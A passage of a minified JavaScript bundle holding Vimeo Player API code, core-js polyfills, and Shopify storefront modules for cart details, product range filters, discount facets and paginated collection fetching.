Q.get(e);this._window=e.ownerDocument.defaultView,this.element=e,this.origin="*";var i=new F(function(t,o){if(r._onMessage=function(e){if(C(e.origin)&&r.element.contentWindow===e.source){"*"===r.origin&&(r.origin=e.origin);var n=H(e.data);if(n&&"error"===n.event&&n.data&&"ready"===n.data.method){var i=new Error(n.data.message);return i.name=n.data.name,void o(i)}var a=n&&"ready"===n.event,s=n&&"ping"===n.method;if(a||s)return r.element.setAttribute("data-ready","true"),void t();G(r,n)}},r._window.addEventListener("message",r._onMessage),"IFRAME"!==r.element.nodeName){var i=K(e,n);$(P(i),i,e).then(function(t){var n,o,i,a=q(t,e);return r.element=a,r._originalElement=e,n=e,o=a,i=L.get(n),L.set(o,i),L.delete(n),Q.set(r.element,r),t}).catch(o)}});if(X.set(this,i),Q.set(this.element,this),"IFRAME"===this.element.nodeName&&z(this,"ping"),Z.isEnabled){var a=function(){return Z.exit()};this.fullscreenchangeHandler=function(){Z.isFullscreen?U(r,"event:exitFullscreen",a):B(r,"event:exitFullscreen",a),r.ready().then(function(){z(r,"fullscreenchange",Z.isFullscreen)})},Z.on("fullscreenchange",this.fullscreenchangeHandler)}return this}var e;return f(t,[{key:"callMethod",value:function(t){for(var e=this,r=arguments.length,n=new Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];if(null==t)throw new TypeError("You must pass a method name.");return new F(function(r,o){return e.ready().then(function(){U(e,t,{resolve:r,reject:o}),0===n.length?n={}:1===n.length&&(n=n[0]),z(e,t,n)}).catch(o)})}},{key:"get",value:function(t){var e=this;return new F(function(r,n){return t=A(t,"get"),e.ready().then(function(){U(e,t,{resolve:r,reject:n}),z(e,t)}).catch(n)})}},{key:"set",value:function(t,e){var r=this;return new F(function(n,o){if(t=A(t,"set"),null==e)throw new TypeError("There must be a value to set.");return r.ready().then(function(){U(r,t,{resolve:n,reject:o}),z(r,t,e)}).catch(o)})}},{key:"on",value:function(t,e){if(!t)throw new TypeError("You must pass an event name.");if(!e)throw new TypeError("You must pass a callback function.");if("function"!=typeof e)throw new TypeError("The callback must be a function.");0===V(this,"event:".concat(t)).length&&this.callMethod("addEventListener",t).catch(function(){}),U(this,"event:".concat(t),e)}},{key:"off",value:function(t,e){if(!t)throw new TypeError("You must pass an event name.");if(e&&"function"!=typeof e)throw new TypeError("The callback must be a function.");B(this,"event:".concat(t),e)&&this.callMethod("removeEventListener",t).catch(function(t){})}},{key:"loadVideo",value:function(t){return this.callMethod("loadVideo",t)}},{key:"ready",value:function(){var t=X.get(this)||new F(function(t,e){e(new Error("Unknown player. Probably unloaded."))});return F.resolve(t)}},{key:"addCuePoint",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:t,data:e})}},{key:"removeCuePoint",value:function(t){return this.callMethod("removeCuePoint",t)}},{key:"enableTextTrack",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(!t)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:t,kind:e,showing:r})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"selectAudioTrack",value:function(t,e){if(!t)throw new TypeError("You must pass a language.");return this.callMethod("selectAudioTrack",{language:t,kind:e})}},{key:"selectDefaultAudioTrack",value:function(){return this.callMethod("selectDefaultAudioTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return Z.isEnabled?Z.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return Z.isEnabled?Z.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return Z.isEnabled?F.resolve(Z.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"remotePlaybackPrompt",value:function(){return this.callMethod("remotePlaybackPrompt")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var t=this;return new F(function(e){if(X.delete(t),Q.delete(t.element),t._originalElement&&(Q.delete(t._originalElement),t._originalElement.removeAttribute("data-vimeo-initialized")),t.element&&"IFRAME"===t.element.nodeName&&t.element.parentNode&&(t.element.parentNode.parentNode&&t._originalElement&&t._originalElement!==t.element.parentNode?t.element.parentNode.parentNode.removeChild(t.element.parentNode):t.element.parentNode.removeChild(t.element)),t.element&&"DIV"===t.element.nodeName&&t.element.parentNode){t.element.removeAttribute("data-vimeo-initialized");var r=t.element.querySelector("iframe");r&&r.parentNode&&(r.parentNode.parentNode&&t._originalElement&&t._originalElement!==r.parentNode?r.parentNode.parentNode.removeChild(r.parentNode):r.parentNode.removeChild(r))}t._window.removeEventListener("message",t._onMessage),Z.isEnabled&&Z.off("fullscreenchange",t.fullscreenchangeHandler),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(t){return this.set("autopause",t)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(t){return this.set("cameraProps",t)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"getColors",value:function(){return F.all([this.get("colorOne"),this.get("colorTwo"),this.get("colorThree"),this.get("colorFour")])}},{key:"setColor",value:function(t){return this.set("color",t)}},{key:"setColors",value:function(t){if(!Array.isArray(t))return new F(function(t,e){return e(new TypeError("Argument must be an array."))});var e=new F(function(t){return t(null)}),r=[t[0]?this.set("colorOne",t[0]):e,t[1]?this.set("colorTwo",t[1]):e,t[2]?this.set("colorThree",t[2]):e,t[3]?this.set("colorFour",t[3]):e];return F.all(r)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(t){return this.set("currentTime",t)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(t){return this.set("loop",t)}},{key:"setMuted",value:function(t){return this.set("muted",t)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(t){return this.set("playbackRate",t)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(t){return this.set("quality",t)}},{key:"getRemotePlaybackAvailability",value:function(){return this.get("remotePlaybackAvailability")}},{key:"getRemotePlaybackState",value:function(){return this.get("remotePlaybackState")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getAudioTracks",value:function(){return this.get("audioTracks")}},{key:"getEnabledAudioTrack",value:function(){return this.get("enabledAudioTrack")}},{key:"getDefaultAudioTrack",value:function(){return this.get("defaultAudioTrack")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(t){return this.set("volume",t)}},{key:"setTimingSrc",value:(e=s(i().mark(function t(e,r){var n,o=this;return i().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}throw new TypeError("A Timing Object must be provided.");case 2:return t.next=4,this.ready();case 4:return n=new J(this,e,r),z(this,"notifyTimingObjectConnect"),n.addEventListener("disconnect",function(){return z(o,"notifyTimingObjectDisconnect")}),t.abrupt("return",n);case 8:case"end":return t.stop()}},t,this)})),function(t,r){return e.apply(this,arguments)})}],[{key:"isVimeoUrl",value:function(t){return C(t)}}]),t}();O||(Z=function(){var t=function(){for(var t,e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],r=0,n=e.length,o={};r<n;r++)if((t=e[r])&&t[1]in document){for(r=0;r<t.length;r++)o[e[0][r]]=t[r];return o}return!1}(),e={fullscreenchange:t.fullscreenchange,fullscreenerror:t.fullscreenerror},r={request:function(e){return new Promise(function(n,o){var i=function t(){r.off("fullscreenchange",t),n()};r.on("fullscreenchange",i);var a=(e=e||document.documentElement)[t.requestFullscreen]();a instanceof Promise&&a.then(i).catch(o)})},exit:function(){return new Promise(function(e,n){if(r.isFullscreen){var o=function t(){r.off("fullscreenchange",t),e()};r.on("fullscreenchange",o);var i=document[t.exitFullscreen]();i instanceof Promise&&i.then(o).catch(n)}else e()})},on:function(t,r){var n=e[t];n&&document.addEventListener(n,r)},off:function(t,r){var n=e[t];n&&document.removeEventListener(n,r)}};return Object.defineProperties(r,{isFullscreen:{get:function(){return Boolean(document[t.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[t.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[t.fullscreenEnabled])}}}),r}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,e=[].slice.call(t.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),r=function(t){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(t))};e.forEach(function(t){try{if(null!==t.getAttribute("data-vimeo-defer"))return;var e=K(t);$(P(e),e,t).then(function(e){return q(e,t)}).catch(r)}catch(t){r(t)}})}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",function(e){if(C(e.origin)&&e.data&&"spacechange"===e.data.event){var r=e.source?M(e.source,t):null;r&&(r.parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px"))}}))}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",function(e){if(C(e.origin)){var r=H(e.data);if(r&&"ready"===r.event){var n=e.source?M(e.source,t):null;n&&T(n.src)&&new tt(n).callMethod("appendVideoMetadata",window.location.href)}}}))}(),function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoCheckedUrlTimeParam){window.VimeoCheckedUrlTimeParam=!0;var e=function(t){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(t))};window.addEventListener("message",function(r){if(C(r.origin)){var n=H(r.data);if(n&&"ready"===n.event){var o=r.source?M(r.source,t):null;if(o&&T(o.src)){var i=new tt(o);i.getVideoId().then(function(t){var e=new RegExp("[?&]vimeo_t_".concat(t,"=([^&#]*)")).exec(window.location.href);if(e&&e[1]){var r=decodeURI(e[1]);i.setCurrentTime(r)}}).catch(e)}}}})}}(),window.VimeoDRMEmbedsUpdated||(window.VimeoDRMEmbedsUpdated=!0,window.addEventListener("message",function(t){if(C(t.origin)){var e=H(t.data);if(e&&"drminitfailed"===e.event){var r=t.source?M(t.source):null;if(r){var n=r.getAttribute("allow")||"";if(!n.includes("encrypted-media")){r.setAttribute("allow","".concat(n,"; encrypted-media"));var o=new URL(r.getAttribute("src"));return o.searchParams.set("forcereload","drm"),void r.setAttribute("src",o.toString())}}}}}))),e.A=7554==r.j?tt:null},72333(t,e,r){"use strict";var n=r(91291),o=r(655),i=r(67750),a=RangeError;t.exports=function(t){var e=o(i(this)),r="",s=n(t);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(e+=e))1&s&&(r+=e);return r}},72400(t,e,r){"use strict";r(57145)},72527(t,e,r){"use strict";var n=r(46518),o=r(18449),i=r(28551),a=r(42787),s=o.has,u=o.get,c=o.toKey,f=function(t,e,r){if(s(t,e,r))return u(t,e,r);var n=a(e);return null!==n?f(t,n,r):void 0};n({target:"Reflect",stat:!0},{getMetadata:function(t,e){var r=arguments.length<3?void 0:c(arguments[2]);return f(t,i(e),r)}})},72577(t,e,r){"use strict";r(20116)},72652(t,e,r){"use strict";var n=r(76080),o=r(69565),i=r(28551),a=r(16823),s=r(44209),u=r(26198),c=r(1625),f=r(70081),l=r(50851),h=r(9539),p=TypeError,d=function(t,e){this.stopped=t,this.result=e},v=d.prototype;t.exports=function(t,e,r){var g,y,m,w,_,b,S,E=r&&r.that,x=!(!r||!r.AS_ENTRIES),O=!(!r||!r.IS_RECORD),A=!(!r||!r.IS_ITERATOR),C=!(!r||!r.INTERRUPTED),T=n(e,E),P=function(t){return g&&h(g,"normal"),new d(!0,t)},k=function(t){return x?(i(t),C?T(t[0],t[1],P):T(t[0],t[1])):C?T(t,P):T(t)};if(O)g=t.iterator;else if(A)g=t;else{if(!(y=l(t)))throw new p(a(t)+" is not iterable");if(s(y)){for(m=0,w=u(t);w>m;m++)if((_=k(t[m]))&&c(v,_))return _;return new d(!1)}g=f(t,y)}for(b=O?t.next:g.next;!(S=o(b,g)).done;){try{_=k(S.value)}catch(t){h(g,"throw",t)}if("object"==typeof _&&_&&c(v,_))return _}return new d(!1)}},72712(t,e,r){"use strict";var n=r(46518),o=r(80926).left,i=r(34598),a=r(39519);n({target:"Array",proto:!0,forced:!r(38574)&&a>79&&a<83||!i("reduce")},{reduce:function(t){var e=arguments.length;return o(this,t,e,e>1?arguments[1]:void 0)}})},72777(t,e,r){"use strict";var n=r(69565),o=r(20034),i=r(10757),a=r(55966),s=r(84270),u=r(78227),c=TypeError,f=u("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,u=a(t,f);if(u){if(void 0===e&&(e="default"),r=n(u,t,e),!o(r)||i(r))return r;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},72805(t,e,r){"use strict";var n=r(44576),o=r(79039),i=r(84428),a=r(94644).NATIVE_ARRAY_BUFFER_VIEWS,s=n.ArrayBuffer,u=n.Int8Array;t.exports=!a||!o(function(){u(1)})||!o(function(){new u(-1)})||!i(function(t){new u,new u(null),new u(1.5),new u(t)},!0)||o(function(){return 1!==new u(new s(2),1,void 0).length})},73067(t,e,r){"use strict";var n=r(46518),o=r(18449),i=r(28551),a=r(42787),s=o.has,u=o.toKey,c=function(t,e,r){if(s(t,e,r))return!0;var n=a(e);return null!==n&&c(t,n,r)};n({target:"Reflect",stat:!0},{hasMetadata:function(t,e){var r=arguments.length<3?void 0:u(arguments[2]);return c(t,i(e),r)}})},73440(t,e,r){"use strict";r(70511)("replaceAll")},73506(t,e,r){"use strict";var n=r(13925),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},73525(t,e,r){"use strict";var n=r(46518),o=r(79306),i=r(76557),a=r(84328),s=r(44995),u=r(96395),c=s.get,f=s.has,l=s.set;n({target:"WeakMap",proto:!0,real:!0,forced:u||!function(){try{WeakMap.prototype.getOrInsertComputed&&(new WeakMap).getOrInsertComputed(1,function(){throw 1})}catch(t){return t instanceof TypeError}}()},{getOrInsertComputed:function(t,e){if(i(this),a(t),o(e),f(this,t))return c(this,t);var r=e(t);return l(this,t,r),r}})},73677(t,e,r){"use strict";r(71658)},73772(t,e,r){"use strict";r(65746)},73868(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setCartDetailsCB=e.setCartDetails=e.setCartAttributes=e.addCartAttributes=e.setCartNote=void 0;var n=r(41669),o=r(40073),i=r(77618),a=r(84021);e.setCartNote=function(t){return e.setCartDetails(void 0,t)};e.addCartAttributes=function(t){return e.setCartDetails(t)};e.setCartAttributes=function(t){var r=i.getCurrentCart();return r.attributes=r.attributes||{},Object.keys(r.attributes).forEach(function(e){return t[e]=""}),e.setCartDetails(t)};e.setCartDetails=function(t,r){return new Promise(function(n,o){return e.setCartDetailsCB(t,r,n,o)})};e.setCartDetailsCB=function(t,e,r,s){null==e&&(e=void 0);var u={callback:r,errorCallback:s,url:"/cart.js",method:"POST",dataType:"json",data:{note:e,attributes:t},action:"details"};u.success=function(t){i.setCurrentCart(t),this.callback&&this.callback(t),o.addFinishTrigger({event:a.ON_DETAILS_SET,data:t}),o.addFinishTrigger({event:a.ON_CART_FETCHED,data:t}),o.removeTask(this),o.nextTask()}.bind(u),u.error=function(t,e,r){this.errorCallback&&this.errorCallback(t?t.responseJSON||t:"Unknown Error"),o.removeTask(this),o.errorQueue()}.bind(u),u.task=function(){n.ajax(this)}.bind(u),o.addTask(u)}},74003(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.RangeFilter=void 0;var i=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.ranges=[],n}return o(e,t),e.prototype.getSettings=function(){return this.ranges.length<2&&"min-max"==this.ranges[0]?[]:this.ranges},e.prototype.getSetting=function(t){return this.ranges.some(function(e){return e==t})},e.prototype.getRangeMin=function(){return this.updateMinMax(),this.rangeMin},e.prototype.getRangeMax=function(){return this.updateMinMax(),this.rangeMax},e.prototype.getValue=function(t,e){return 0},e.prototype.setSettings=function(t){t=this.formatSettings(t),this.ranges=t,this.filters.onFilterUpdate()},e.prototype.setSetting=function(t,e){var r=this.ranges.indexOf(t);e&&-1!==r||!e&&-1===r||(e?this.ranges.push(t):this.ranges.splice(r,1),this.ranges=this.formatSettings(this.ranges),this.filters.onFilterUpdate())},e.prototype.filter=function(t,e){if(!this.ranges.length)return!0;var r=this.getValue(t,e);return this.ranges.some(function(t){var e=t.split("-").map(function(t){return"min"==t||"max"==t?t:parseInt(t)}),n=e[0],o=e[1];return!("min"!=n&&r<n)&&!("max"!=o&&r>o)})},e.prototype.formatSettings=function(t){return t||(t=[]),Array.isArray(t)||(t=[t]),t.filter(function(t){return"string"==typeof t&&2===(t=t.split("-")).length})},e.prototype.updateMinMax=function(){var t=this,e=Number.MAX_VALUE,r=0;this.template.data.variants.forEach(function(n){var o=t.getValue(n.product,n);t.template.data.isProductInCollection(n.product)&&(e=Math.min(e,o),r=Math.max(r,o))},0),this.rangeMin=e,this.rangeMax=r},e}(r(53860).Filter);e.RangeFilter=i},74017(t,e,r){"use strict";var n=r(46518),o=180/Math.PI;n({target:"Math",stat:!0,forced:!0},{degrees:function(t){return t*o}})},74046(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))(function(o,i){function a(t){try{u(n.next(t))}catch(t){i(t)}}function s(t){try{u(n.throw(t))}catch(t){i(t)}}function u(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r(function(t){t(e)})).then(a,s)}u((n=n.apply(t,e||[])).next())})},o=this&&this.__generator||function(t,e){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(t){i=[6,t],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};e.__esModule=!0,e.Fetch=void 0;var i=r(67367),a=r(79365),s=function(){function t(t){this.template=t,this.lastFetch=0,this.isFetchRunning=!1,this.isFetchPending=!1}return t.prototype.getNextPageToFetch=function(){for(var t=Math.ceil(this.template.data.productCount/this.template.perPage),e=1;e<=t;e++){if(!(r=this.template.data.pageData[e])||!r.products||!r.products.length)return e}for(e=1;e<=t;e++){var r;if(!(r=this.template.data.pageData[e])||!r.products||!r.products.length)return e}return this.lastFetchedPage=(this.lastFetchedPage||0)+1,this.lastFetchedPage>t+1&&(this.forceStopFetching=!0,this.lastFetchedPage=1),this.lastFetchedPage},t.prototype.isDataFetched=function(){var t=this;if(this.forceStopFetching)return!0;var e=this.template.data,r=e.productCount,n=e.products;return!r&&!n.length||n.filter(function(e){return t.template.data.isProductInCollection(e)}).length>=r},t.prototype.fetch=function(t){return n(this,void 0,void 0,function(){var e,r,n,s,u,c,f=this;return o(this,function(o){switch(o.label){case 0:return e=(new Date).getTime(),r=e-this.lastFetch,e-r<750?(this.isFetchPending=!0,console.log("Delaying 750ms..."),[4,new Promise(function(t,e){setTimeout(function(){return t()},750)})]):[3,2];case 1:o.sent(),console.log("Delay over"),this.isFetchPending=!1,e=(new Date).getTime(),o.label=2;case 2:this.isFetchRunning=!0,o.label=3;case 3:return o.trys.push([3,5,,6]),(n=this.template.getShopifyFetch(t)).params=n.params||{},s=i.getQueryParams(),["key","preview_theme_id"].forEach(function(t){return n.params[t]=n.params[t]?n.params[t]:s[t]}),[4,i.shopifyGet(n.url,n.params)];case 4:return u=o.sent(),this.template.data.loadCollectionJSON(u),this.template.filters.onProductsFetched(),this.template.pagination.onProductsFetched(),this.template.onProductsFetched(u),this.template.draw.queueDraw(),this.lastFetch=e,this.isFetchRunning=!1,[2,u];case 5:return c=o.sent(),console.error(a.FETCH_FAILED),console.error(c),this.lastFetch=e,setTimeout(function(){return f.fetchAndNext()},1e3),this.template.cache.clearProductCache(),this.isFetchRunning=!1,[3,6];case 6:return[2]}})})},t.prototype.fetchAndNext=function(t){var e=this;this.isDataFetched()?console.log("Finished fetching all data."):(t=t||this.getNextPageToFetch(),this.fetch(t).then(function(t){return e.fetchAndNext()}))},t.prototype.start=function(){var t=this;this.fetch(1).then(function(e){return t.fetchAndNext()})},t}();e.Fetch=s},74147(t,e,r){"use strict";r(50452)},74176(t,e,r){"use strict";var n=r(46518),o=r(33994),i=r(62529),a=r(67750),s=r(655),u=r(91181),c=r(68183),f=c.codeAt,l=c.charAt,h="String Iterator",p=u.set,d=u.getterFor(h),v=o(function(t){p(this,{type:h,string:t,index:0})},"String",function(){var t,e=d(this),r=e.string,n=e.index;return n>=r.length?i(void 0,!0):(t=l(r,n),e.index+=t.length,i({codePoint:f(t,0),position:n},!1))});n({target:"String",proto:!0,forced:!0},{codePoints:function(){return new v(s(a(this)))}})},74423(t,e,r){"use strict";var n=r(46518),o=r(19617).includes,i=r(79039),a=r(6469);n({target:"Array",proto:!0,forced:i(function(){return!Array(1).includes()})},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},74488(t,e,r){"use strict";var n=r(67680),o=Math.floor,i=function(t,e){var r=t.length;if(r<8)for(var a,s,u=1;u<r;){for(s=u,a=t[u];s&&e(t[s-1],a)>0;)t[s]=t[--s];s!==u++&&(t[s]=a)}else for(var c=o(r/2),f=i(n(t,0,c),e),l=i(n(t,c),e),h=f.length,p=l.length,d=0,v=0;d<h||v<p;)t[d+v]=d<h&&v<p?e(f[d],l[v])<=0?f[d++]:l[v++]:d<h?f[d++]:l[v++];return t};t.exports=i},74547(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.DiscountFacet=void 0;var i=function(t){function e(e){return t.call(this,e)||this}return o(e,t),e.prototype.formatMin=function(t){return"min"!=t&&(t+="%"),t},e.prototype.formatMax=function(t){return"max"!=t&&(t+="%"),t},e.prototype.formatRange=function(e,r){return"min"==e&&"max"==r?t.prototype.formatRange.call(this,e,r):"min"==e?"Up to "+this.formatMin(r)+" off":"max"==r?"From "+this.formatMax(e)+" off":t.prototype.formatRange?t.prototype.formatRange.call(this,e,r):this.formatMin(e)+" - "+this.formatMax(r)},e}(r(40587).Facet);e.DiscountFacet=i},74615(t,e,r){"use strict";var n=r(79504),o=r(25397),i=r(655),a=r(26198),s=TypeError,u=n([].push),c=n([].join);t.exports=function(t){var e=o(t),r=a(e);if(!r)return"";for(var n=arguments.length,f=[],l=0;;){var h=e[l++];if(void 0===h)throw new s("Incorrect template");if(u(f,i(h)),l===r)return c(f,"");l<n&&u(f,i(arguments[l]))}}},74648(t,e,r){"use strict";var n=r(46518),o=r(36639).every;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{every:function(t){return o(this,t)}})},74882(t,e,r){"use strict";e.__esModule=!0,e.VendorCheckboxFacet=void 0;var n=r(76095),o=r(35533);e.VendorCheckboxFacet=n.decorateCheckboxFacet(o.VendorFacet)},74947(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,o(r(84553),e),o(r(93657),e),o(r(63806),e),o(r(31939),e)},75044(t,e,r){"use strict";var n=r(94644),o=r(84373),i=r(75854),a=r(36955),s=r(69565),u=r(79504),c=r(79039),f=n.aTypedArray,l=n.exportTypedArrayMethod,h=u("".slice);l("fill",function(t){var e=arguments.length;f(this);var r="Big"===h(a(this),0,3)?i(t):+t;return s(o,this,r,e>1?arguments[1]:void 0,e>2?arguments[2]:void 0)},c(function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t}))},75289(t,e,r){"use strict";var n=r(46518),o=r(14468),i=TypeError;n({target:"Iterator",stat:!0,forced:!0},{range:function(t,e,r){if("number"==typeof t)return new o(t,e,r,"number",0,1);if("bigint"==typeof t)return new o(t,e,r,"bigint",BigInt(0),BigInt(1));throw new i("Incorrect Iterator.range arguments")}})},75376(t,e,r){"use strict";r(46518)({target:"Math",stat:!0},{log10:r(49340)})},75422(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.DiscountRangeFilter=void 0;var i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e.prototype.getValue=function(t,e){var r=e.compare_at_price;return(!r||r<e.price)&&(r=e.price),(r-e.price)/r*100},e}(r(74003).RangeFilter);e.DiscountRangeFilter=i},75547(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,o(r(37280),e),o(r(10814),e),o(r(49088),e),o(r(39938),e)},75572(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,o(r(40587),e),o(r(66798),e),o(r(76095),e),o(r(35533),e)},75854(t,e,r){"use strict";var 